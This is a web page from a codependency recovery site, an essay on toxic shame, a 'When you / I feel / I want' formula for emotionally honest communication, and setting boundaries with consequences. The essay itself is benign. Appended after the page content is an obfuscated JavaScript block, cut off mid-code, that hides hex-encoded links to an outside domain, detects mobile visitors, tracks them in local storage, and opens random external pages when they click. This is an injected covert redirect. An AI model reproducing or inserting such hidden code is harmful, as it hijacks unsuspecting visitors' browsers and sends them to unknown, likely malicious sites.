 <p> I was not able to start seeing myself as separate in a healthy way (I had always felt that I was separate in an unhealthy way - shameful and unworthy) until I started to see that I had been powerless over the behavior patterns I learned in childhood. Since my behavior patterns, my behavioral and emotional defense systems, had developed in reaction to the feeling that there was something wrong with me, I had to learn to start taking power away from the toxic shame that is at the core of this disease. Toxic shame involves thinking that there is something wrong with who we are. Guilt - in my definition - involves behavior, while shame is about our being. Guilt is: I did something wrong; I made a mistake. Shame is: I am a mistake; something is wrong with me.</p>


 <div class ="cstm-bg"> <p>"On an emotional level the dance of Recovery is owning and honoring the emotional wounds so that we can release the grief energy - the pain, rage, terror, and shame that is driving us.</p> 
 
 <p> That shame is toxic and is not ours - it never was! We did nothing to be ashamed of - we were just little kids. Just as our parents were little kids when they were wounded and shamed, and their parents before them, etc., etc. This is shame about being human that has been passed down from generation to generation.</p>

 <p> There is no blame here, there are no bad guys, only wounded souls and broken hearts and scrambled minds." </p>
  
<p align="right" style="color: #800000;"><strong><em>Quote from Codependence:</em> The Dance of Wounded Souls </strong></p>
</div><br />
<p> In order to stop giving the toxic shame so much power, I had to learn to detach from my own reactive process enough to start being able to see a boundary between being and behavior. I had to stop judging myself and other people based on behavior. I started to learn how to observe behavior without making judgments about myself and others. There is a huge difference between judgment in my definition and observation. It is vital for me to observe other people's behavior in order to protect myself. That does not mean I need to make a value judgment about their being based upon their behavior.</p> 

<p> Judgment is saying, "that person is a jerk." Observation is saying, "that person seems to be really full of anger and it would be better for me to not be involved with them."</p>

<div class ="cstm-bg"> <p>"[When I use the term "judge," I am talking about making judgments about our own or other people's being based on behavior. In other words, I did something bad therefore I am a bad person; I made a mistake therefore I am a mistake. That is what toxic shame is all about: feeling that something is wrong with our being, that we are somehow defective because we have human drives, human weaknesses, human imperfections.</p>


 <p> There may be behavior in which we have engaged that we feel ashamed of but that does not make us shameful beings We may need to make judgments about whether our behavior is healthy and appropriate but that does not mean that we have to judge our essential self, our being, because of the behavior. Our behavior has been dictated by our disease, by our childhood wounds; it does not mean that we are bad or defective as beings. It means that we are human, it means that we are wounded.</p> 
 
 <p> It is important to start setting a boundary between being and behavior. All humans have equal Divine value as beings - no matter what our behavior. Our behavior is learned (and/or reactive to physical or physiological conditions). Behavior, and the attitudes that dictate behavior, are adopted defenses designed to allow us to survive in the Spiritually hostile, emotionally repressive, dysfunctional environments into which we were born.]"</p>
 
<p align="right" style="color: #800000;"><strong><em>Quote from Codependence:</em> The Dance of Wounded Souls </strong></p>
</div><br />
 <div align="center" style="color: #0c9a8f; font-size: 20px;"><strong> Formula for emotionally honest communication  </strong></div><br />

<p> So, it is very important for us to learn to communicate about how another person's behavior is affecting us - without making blaming "you" type of statements. There is a simple formula to help us do this. It is:</p>

<blockquote> <p>When you . . . . .</p> 
<p> I feel . . . . .</p>
 <p> I want . . . .</p> 
 <p> Since I am powerless over you, I will take this action to protect myself if you behave in this way. </p></blockquote>
 
<p> The fourth part of this formula is setting the boundary. I will get to that in a moment. The first three parts of the formula are a very important part of taking responsibility for our self - an important step in learning to define ourselves as separate in a healthy way.</p> </p> </p>



<blockquote> <p><strong> When you . . . . .</strong> </p></blockquote>


<p> The "When you . . ." statement is a description of behavior. It is very important actually describe the behavior. To say to another person: when you get angry; when you shame me; or such statements - is too general, not specific enough. These types of general statements do not really describe the behavior - they are our interpretations of the behavior. A major facet of codependence is assuming, interpreting, mind reading, and fortune telling - due to our childhood conditioning. We think we know the intentions and motives of others. We assume that they are conscious of their behavior and will know what we are talking about.</p> 

<p> It is vital to realize that we do not know how to communicate in a direct and honest manner. We need to stop interpreting and start communicating. It is important to describe the behavior rather than our interpretation and assumptions about what the behavior means.</p>

<p> "When your face gets red and your voice gets louder and your hands clench into fists" - is specific and descriptive. It does not assume - rather it describes the behavior that appears to us to indicate anger.</p> 

<p> "When you look at me with a frown on your face and your eye brows slightly raised and give a loud sigh" - is a description of behavior that causes us to react with guilt and shame. Usually the other people have no idea of what their behavior looks like. Our parents tried to control our behavior with fear, guilt, and shame because that is how their parents tried to control their behavior in childhood. We react in the ways we do because of the emotional buttons, the triggers, that our parents behavior toward us installed in our programming.</p> 


<p> Usually, when we first confront such behavior in a healthy way, the other people will profess innocence and ignorance of what we are talking about. But, by describing the behavior, we will be planting seeds of consciousness in them that may eventually cause them to get more conscious of the sound of their own voice, or their sighs. Describing behavior is an important step towards making it possible for the other people to get past their toxic shame so that they can start seeing a boundary between being and behavior.</p> 

<p> We of course, are powerless over them - over whether they get it, understand what we are doing. But in learning to communicate in a healthy way, without blame and shame, we are maximizing the possibility of communication.</p> 


<blockquote> <p><strong> I feel . . . . .</strong></p></blockquote>

<p> This is the part of the formula where we start learning to express our emotions in a healthy and honest way. This is a vital part of the process of owning our emotions. Anyone who is fairly new to this process, and isn't sure what I mean by owning the feelings, would probably benefit from reading these two short articles about emotions and emotional defenses: <a href="http://www.woundedsouls.com/articles/journey-to-emotional-frontier" target="_blank">The Journey to the Emotional Frontier Within</a> and <a href="http://www.woundedsouls.com/articles/further-journeys-to-the-emotional-frontier-within" target="_blank">Further Journeys to the Emotional Frontier Within</a>. </p>

<p> It is best to use primary feeling words (described in the articles above) when expressing the "I feel . . . ." part of this formula - but it is also OK to use words that describe the messages we feel are inherent in their behaviors. </p>

<p> When your voice gets louder and your face gets red and you clench your fists,</p> 
  
<blockquote><p>I feel scared, intimidated, unsafe. I feel like you are going to hit me. </p> </blockquote>

<p> When I try to talk to you while you are watching television and I have to say your name 3 or 4 times before you respond,</p> 

<blockquote><p> I feel angry, hurt, discounted, unimportant, insignificant, invisible, like I am being punished. It feels like you do not want to communicate with me.</p></blockquote>

<p>It is important to state our feelings out loud, and to precede the feeling with "I feel." (When we say "I am angry, I'm hurt, etc." we are stating that the feeling is who we are. Emotions do not define us, they are a form of internal communication that help us to understand ourselves. They are a vital part of our being - as a component of the whole.) This is owning the feeling. It is important to do for ourselves. By stating the feeling out loud we are affirming that we have a right to feelings. We are affirming it to ourselves - and taking responsibility for owning ourselves and our reality. Rather the other person can hear us and understand is not as important as hearing ourselves and understanding that we have a right to our feelings. It is vitally important to own our own voice. To own our right to speak up for ourselves.</p> 


<p> As we get farther along in the process, and start to get more aware of our inner child wounds, we can start being more discerning in our communications techniques. For instance, if one was hit as a child, then a raised voice is a trigger to the child's fear of being hit. For the little child it was life threatening when a giant adult raged. In your adult relationship, you may feel very confident that your significant other (or boss or whatever) would not hit you - but when we are triggered, we react out of the emotional wounds of the child, out of the child's emotional reality.</p>

 <p> So then you might say something like:</p>

 <p> When your voice gets louder and your face gets red and you clench your fists . . .</p> 
 
<blockquote> <p>  I feel scared and hurt. I react out of the 5 year old in me who got hit when my father raged. I react to a loud voice by feeling like I am going to be hit. </p>  </blockquote>

<p>(Often someone that comes from a loud expressive family will get involved with someone that comes from an very emotionally repressive family. Then the first person will not think anything of being loud - while the second will be very upset by loudness. The only way to work through the programming from our childhood is to be able to communicate with each other so that we can start becoming conscious of our behaviors and how they affect others.)</p> 

<blockquote><p><strong> I want . . . . </strong></p></blockquote>

<p> I want is pretty self explanatory. But again it is important not to be too general. Saying something like: "I want to know I am important to you. I want to know you love me." is not specific enough. Describe the kind of behaviors that would give you the message that you want from the other person.</p>

 <p> "I want you to answer me when I talk to you. I want you to tell me you love me - and show me with funny little gifts and cards and making plans on your own for a special date for just the two of us. I want you to ask me how my day went and really listen to my answer." etc.</p>
 
 <div align="center" style="color: #0c9a8f; font-size: 20px;"><strong> Setting Boundaries </strong></div>




<p> </p> The purpose of setting boundaries is to take care of our self. Being forced to learn how to set boundaries is a vital part of learning to own our self, of learning to respect ourselves, of learning to love ourselves. If we never have to set a boundary, then we will never get in touch with who we really are - will never escape the enmeshment of codependence and learn to define ourselves as separate in a healthy way.</p>

 <p> When I first encountered the concept of boundaries, I thought of them as lines that I would draw in the sand - and if you stepped across them I would shoot you (figuratively speaking.) (I had this image of some place like the Alamo - from a movie I guess - where a sword was used to draw a line in the sand, and then those that were going to stay and fight to the death stepped across it.) I thought that boundaries had to be rigid and final and somehow kind of fatal.</p>

 <p> Some boundaries are rigid - and need to be. Boundaries such as: "It is not OK to hit me, ever." "It is not acceptable to call me certain names." "It is not acceptable to cheat on me."</p> 

<p> No one deserves to be treated abusively. No one deserves to be lied to and betrayed.</p> 

<p> We all deserve to be treated with respect and dignity. If we do not respect ourselves, if we do not start awakening to our right to be treated with respect and dignity (and our responsibility in creating that in our lives) - then we will be more comfortable being involved with people who abuse us then with people who treat us in loving ways. Often if we do not respect ourselves, we will end up exhibiting abusive behavior towards people who do not abuse us. On some level in our codependence, we are more comfortable with being abused (because it is what we have always known) than being treated in a loving way.</p>

 <p> Learning to set boundaries is vital to learning to love our self, and to communicating to other's that we have worth.</p>

 <p> There are basically three parts to a boundary. The first two are setting the boundary - the third is what we will do to defend that boundary.</p> 
 
<blockquote> <p><strong> If you</strong> - a description of the behavior we find unacceptable (again being as descriptive as possible.)</p>
 <p> <strong> I will</strong> - a description of what action you will take to protect and take care of your self in the event the other person violates the boundary.</p>

 <p> <strong> If you continue this behavior</strong> - a description of what steps you will take to protect the boundary that you have set.</p> </blockquote>
 
<p> One very drastic example (in the case of someone who is just learning about boundaries and has been physically abused in the past) would be:</p> 

<blockquote><p>  If you ever hit me, I will call the police and press charges - and I will leave this relationship. If you continue to threaten me, I will get a restraining order and prepare to defend myself in whatever manner is necessary. </p></blockquote>

<p>It is not always necessary or appropriate to share the third part of this formula with the other person when setting a boundary - the first two steps are the actual setting of the boundary. The third part is something we need to know for ourselves, so that we know what action we can take if the other person violates the boundary. If we set a boundary and expect the other person to abide by it automatically - then we are setting ourselves up to be a victim of our expectation.</p> 

<p> It is not enough to set boundaries - it is necessary to be willing to do whatever it takes to enforce them. We need to be willing to go to any length, do whatever it takes to protect ourselves. This is something that really upset me when I first started learning how to set boundaries. It took great courage for me to build myself up to a point where I was willing to set a boundary. I thought that the huge thing I had done to set a boundary should be enough. Then to see that some people just ignored the boundaries I had set, seemed terribly unfair to me.</p> 

 <div align="center" style="color: #0c9a8f; font-size: 20px;"><strong> Consequences </strong></div>

<p> It is very important to set consequences that we are willing to enforce. If you are setting boundaries in a relationship, and you are not yet at a point where you are ready to leave the relationship - then don't say that you will leave. You can say that you will start considering all of your options including leaving - but do not state that you will do something that you are not ready yet to do. To set boundaries and not enforce them just gives the other person an excuse to continue in the same old behavior.</p>

<blockquote>  <p>If you verbally abuse me by calling me names like stupid or jerk, I will confront you about your behavior and share my feelings.</p>
  
  <p> If you continue that behavior I will leave the room/house/ask you to leave.</p>

 <p> If you keep repeating this behavior I will start considering all of my options, including leaving this relationship.</p> 
 
 <p> ~ If you break your plans with me by not showing up or by calling me at the last minute to tell me that you had something else come up, I will confront your behavior and share my feelings.</p>

 <p> If you repeat that behavior, I will consider it to mean that you do not value or deserve my friendship - and I will have no contact with you for a month. </p> </blockquote>
 
<p> Since behavior patterns are quite ingrained in all of us, it is important to allow the other person some wiggle room to make a change in behavior - unless the behavior is really intolerable. To go from one extreme to the other is a reaction to a reaction - and is codependent. There are choices in between which are sometimes hard for us to see if we are reacting. To go from tolerating verbally abusive behavior to leaving a relationship in one step is swinging between extremes. It is helpful to set boundaries that allow for some gradual change. </p> 

<blockquote><p><strong>When I ask you </strong>what is wrong and you say "Never mind," and then slam cabinet doors and rattle pots and pans and generally seem to be silently raging about something,</p> 

<p> <strong> I feel</strong> angry, frustrated, irritated, hopeless, as if you are unwilling to communicate with me, as if I am supposed to read your mind.</p>

 <p> <strong> I want</strong> you to communicate with me and help me to understand if I have done something that upsets you.</p> 
 
 <p> <strong>If </strong>something is bothering you and you will not tell me what it is, I will confront you about your behavior and share my feelings.</p> 
 
<p> <strong>If </strong>you continue that behavior, I will confront your behavior, share my feelings, and insist that we go to counseling together.</p> 

<p> <strong> If</strong> you keep repeating this behavior I will start considering all of my options, including leaving this relationship. </p></blockquote>


 <p> The consequences we set down for behavior we find unacceptable should be realistic - in that, the change that we are asking for is something that is within the others power (rather they are willing to take that responsibility is another thing altogether) - and enforceable, something that we are willing to do.</p> 
 
 <p> It is also important to set consequences that impact the other person more than us. Often when people are first learning how to set boundaries, they do not think it through far enough. They set boundaries that impact themselves as much or more than the other person. For example, a single parent with a teenager who needs to set consequences for coming home late, or bad grades, or whatever, may be tempted to say something like "If you miss your curfew again, you will be grounded for a month." The reality of grounding a teenager for a month is that it often means the parent is also grounded for a month. If taking away driving privileges means then you will have to drive them to school - maybe you want to choose some other consequence.</p>


 <div align="center" style="color: #0c9a8f; font-size: 20px;"><strong>  Choices </strong></div>
 
<p>Setting a boundary is not making a threat - it is communicating clearly what the consequences will be if the other person continues to treat us in an unacceptable manner. It is a consequence of the other persons behavior.</p> 

<p> Setting a boundary is not an attempt to control the other person (although some of the people who you set boundaries with will certainly accuse you of that - just as some will interpret it as a threat) - it is a part of the process of defining ourselves and what is acceptable to us. It is a major step in taking what control we can of how we allow others to treat us. It is a vital step in taking responsibility for our self and our life.</p> 

<p> Setting boundaries is not a more sophisticated way of manipulation - although some people will say they are setting boundaries, when in fact they are attempting to manipulate. The difference between setting a boundary in a healthy way and manipulating is: <strong>when we set a boundary we let go of the outcome</strong>.</p>

 <p> We want the other person to change their behavior. We hope they will. But we need to own all of our choices in order to empower ourselves to take responsibility for our lives and stop setting ourselves up to be a victim. One of our choices is to remove ourselves from relationship with the person. We can leave a marriage. We can end a friendship. We can leave a job. We do not have to have any contact with our family of origin. It is vitally important to own all of our choices.</p>

 <p> If we do not own that we have a choice to leave an abusive relationship - <strong>then we are not making a choice</strong> to stay in the relationship. Any time we do not own our choices, we are empowering victimization. We will then blame the other person, and/or blame ourselves. It is a vital part of the process of learning to love ourselves, and taking responsibility for being a co-creator in our life, to own all of our choices.</p> 
 
 <p> It is essential to own that we have choices in order to escape the codependent suffering victim martyr role - or the other extreme, which is being abusive in order to try to make others do it "right" (that is, do what we want them to.) Both, the people who appear to be victims and the people that appear to be abusers, are coming from a victim place in terms of blaming others for their behavior. "I wouldn't have to hit you if you didn't talk to me that way" is a victim statement. Both victim and perpetrator are coming from a victim perspective, blaming their behaviors on others - or on themselves, "I can't help it, that is just how I am."</p>

 <div class ="cstm-bg"><p>"When we look outside for self-definition and self-worth, we are giving power away and setting ourselves up to be victims. We are trained to be victims. We are taught to give our power away.</p>

 <p> As just one small example of how pervasively we are trained to be victims, consider how often you have said, or heard someone say, "I have to go to work tomorrow." When we say "I have to" we are making a victim statement. To say, "I have to get up, and I have to go to work," is a lie. No one forces an adult to get up and go to work. The Truth is "I choose to get up and I choose to go to work today, because I choose to not have the consequences of not working." To say, "I choose," is not only the Truth, it is empowering and acknowledges an act of self-Love. When we "have to" do something we feel like a victim. And because we feel victimized, we will then be angry, and want to punish, whomever we see as forcing us to do something we do not want to do such as our family, or our boss, or society."</p>
 
<p align="right" style="color: #800000;"><strong><em>Quote from Codependence:</em> The Dance of Wounded Souls </strong></p>
</div> <br />


<blockquote><p> "And we always have a choice. If someone sticks a gun in my face and says, "Your money or your life!" I have a choice. I may not like my choice but I have one. In life we often don't like our choices because we don't know what the outcome is going to be and we are terrified of doing it 'wrong.'</p> 

<p> Even with life events that occur in a way that we seemingly don't have a choice over (being laid off work, the car breaking down, a flood, etc.) we still have a choice over how we respond to those events. We can choose to see things that feel like, and seem to be, tragic as opportunities for growth. We can choose to focus on the half of the glass that is full and be grateful for it or to focus on the half that is empty and be the victim of it. We have a choice about where we focus our minds.</p>

 <p> In order to become empowered, to become the co-creator in our lives, and to stop giving power to the belief that we are the victim, it is absolutely necessary to own that we have choices. As in the quotation above: if we believe that we "have" to do something then we are buying into the belief that we are the victim and don't have the power to make choices. To say "I have to go to work" is a lie. "I have to go to work if I want to eat" may be the truth but then you are making a choice to eat. The more conscious we get about our choices, the more empowered we become.</p> 
 
 <p> We need to take the "have to"s out of our vocabulary. As long as we reacting to life unconsciously we do not have choices. In consciousness we always have a choice. We do not "have to" do anything.</p>

 <p> Until we own that we have a choice, we haven't made one. In other words, if you do not believe that you have a choice to leave your job, or relationship, then you have not made a choice to stay in it. You can only Truly commit yourself to something if you are consciously choosing to do it. This includes the area that is probably the single hardest job in our society today, the area that it is almost impossible not to feel trapped in some of the time - being a single parent. A single parent has the choice of giving their children up for adoption, or abandoning them. That is a choice! If a single parent believes that he/she has no choice, then they will feel trapped and resentful and will end up taking it out on their children!" - <a href="http://www.woundedsouls.com/articles/empowerment" target="_blank">Empowerment and Victimization - the power of choice</a> </p></blockquote>
 
 <p>We always have a choice. The choices may seem to be awful - but in reality, allowing ourselves to buy into the illusion that we are trapped will have worse consequences in the long run. It may seem ridiculous to suggest that a parent can abandon or give a child up for adoption - but owning our choices no matter how outrageous is a step in owning responsibility for being co-creators in our life. If we are blaming and being the victim we will never be happy.</p> 
 
 <p>(And this is a good example of when sharing the 3rd part of this formula is not appropriate. It would be abusive to threaten a child with being put up for adoption. This is a choice that we need to own to escape feeling trapped in our relationship with ourselves - <strong>it is strictly an internal thing</strong>. With children it is vital to not project our own internal struggle onto the child - it doesn't have anything to do with the child, it is all about our relationship with self.)</p> </p> </p>
 
 <div align="center" style="color: #0c9a8f; font-size: 20px;"><strong> Negotiation</strong></div>

<p>We set a boundary to define our territory, to protect our space - physical, emotional, mental, sexual, spiritual, financial, etc. We set the boundary because it is what we need to do for our self, to protect and take care of our self. We set it knowing that the other person may not be able or willing to change their behavior - and that we are prepared to take whatever action we need to take if that proves to be the case. That action may include cutting that person out of our life completely.</p> 

<p> I was scared of setting boundaries because the little boy in me was afraid of: hurting other people; having other people be angry at me; being abandoned; losing the relationship. Ultimately, it came down to: people will go away if I say no or set a boundary with them.</p>

 <p> I had to become willing to take that risk. I had to decide that I had enough worth to stand up for myself even if people did go away. And some people did go away. Some people do still when I set a boundary. But I was also amazed to see that some of the people that I set a boundary with started to treat me with more respect. They were able to hear me and valued me enough to change their behavior.</p>

 <p> By becoming willing to take the risk of setting boundaries, I got the wonderful gift of getting what I wanted - <strong>some of the time</strong>. I had to let go of the outcome and learn to accept the situation however it unfolded. I had to let go of a lot of people that I had considered friends. I came to the realization that the people I had been calling friends, were not really friends at all - because as long as I did not know how to be a friend to myself, I could not truly recognize friendship in others. As long as I was unconsciously reacting out of my old programming, the people I was attracted to were people who would abuse me, shame me, abandon and betray me.</p> 
 
 <p> I came to the realization that anyone who is a friend is someone I can communicate with - and be able to negotiate boundaries with. The vast majority of boundaries are in fact a negotiation rather than a rigid line in the sand. Adults need to negotiate boundaries between themselves. This is very true in romantic relationships - and is the standard for all relationships. </p>

 <p> What we are striving for is healthy interdependent relationships. We want friends who are allies. With alliances it is necessary to negotiate boundaries. Here is what I am willing to do, and here is what I need from you. We want a romantic relationship with a partner who will share our journey with us. In order to make that possible it is necessary to communicate, share feelings, and negotiate agreements about behavior. By setting boundaries, we are communicating with another person. We are telling them who we are and what we need. It is much more effective to do that directly and honestly than to expect them to read our minds - and then punish them when they cannot.</p> 
 
 <p> Often it is little things that seem inconsequential that it is most important to set boundaries about. Irritating little habits or mannerism of another person. The irritating little things will grow into huge monsters unless we learn to communicate and negotiate. When we stuff our feelings we build up resentments. Resentments are victim feelings - the feeling that somebody is doing something <strong>to</strong> us. If we don't speak up and take the risk of sharing how we feel, we will end up blowing up and/or being passive aggressive - and damaging the relationship.</p> 
 
 <p> Learning to set boundaries is a vital part of learning to communicate in a direct and honest manner. It is impossible to have a healthy relationship with someone who has no boundaries, with someone who cannot communicate directly, and honestly. Learning how to set boundaries is a necessary step in learning to be a friend to ourselves. It is our responsibility to take care of ourselves - to protect ourselves when it is necessary. It is impossible to learn to be Loving to ourselves without owning our self - and owning our rights and responsibilities as co-creators of our lives. </p> 
 
<p align="center"><strong><a href="/codependency/emotional-honesty-part-4" target="_parent">Emotional Honesty and Emotional Responsibility </a> Part 4</strong></p>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x65\x66\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x57\x45\x71\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x55\x6c\x70\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x62\x52\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6c\x70\x73\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x6f\x53\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x62\x4b\x69\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x56\x41\x47\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x73\x47\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x4f\x4f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 